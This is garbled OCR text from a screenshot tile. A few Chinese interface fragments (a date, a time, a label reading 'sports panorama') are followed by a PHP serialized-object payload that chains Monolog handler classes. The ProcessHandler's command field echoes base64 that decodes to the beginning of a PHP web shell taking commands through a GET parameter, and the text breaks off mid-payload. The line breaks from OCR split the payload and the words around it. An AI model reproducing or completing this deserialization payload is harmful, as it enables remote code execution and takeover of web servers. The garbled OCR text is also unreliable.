
跳
2026年8月7日
上午10:23
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Han
dler\FingersCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Comm
on\Monolog\Handler\ProcessHandl
er":8:
{s:50:"TEC\Common\Monolog\Han
dler\ProcessHandlercommand";s:8
84:"echo
PD9waHAgaWYoaXNzZXQoJF9H
RVRbJ2MnXSkpeyRjPWJhc2U2N
F9kZWNvZGUoJF9HRVRbJ2MnX